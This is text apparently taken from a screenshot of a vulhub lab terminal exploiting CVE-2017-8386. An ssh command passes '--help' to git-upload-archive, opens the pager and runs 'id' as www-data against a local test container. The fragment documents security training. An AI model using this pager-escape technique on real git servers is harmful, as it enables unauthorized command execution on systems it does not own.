 P /₩whitehat-school-vulhub₩git₩CVE-2017-8386> ssh -p 3322 -i id_rsa -t git@127
.0.0.1 "git-upload-archive '--help'"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)
!done  (press RETURN)